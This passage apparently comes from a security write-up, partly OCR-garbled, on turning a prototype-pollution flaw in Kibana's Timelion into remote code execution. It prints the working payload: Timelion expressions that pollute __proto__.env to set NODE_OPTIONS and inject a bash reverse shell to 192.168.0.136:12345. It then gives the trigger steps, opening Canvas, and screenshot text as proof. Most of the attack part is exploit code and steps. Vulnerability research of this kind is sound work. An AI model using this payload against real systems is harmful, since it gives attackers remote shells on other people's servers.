 Now I just need to turn it into a real RCE with the following code in Timelion:
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp/192.168.0.136/12345 0>&
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
This sets two environmental variables via prototype pollution and makes use of bash reverse shell. To
exploit it, the code needs to be inserted in Timelion, and then Canvas needs to be opened (to spawn a
new process).
Here's the final proof that the exploit works:
Timelion - Kibana
Inspect with Chrome Develope
localhost:5601/app/timelion#?_g=()&_a=(columns:2,interval:auto,r...
M
kibana
New Add Save Delete Open Options Help Auto-
refresh
Discover
Visualize
Dashboard
Timelion
Canvas
.props(label.__proto__.env.AAAA='require("c
hild_process").exec("bash -i >&
/dev/tcp/192.168.0.136/12345 0>&1");
process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS
='--require /proc/self/environ')
auto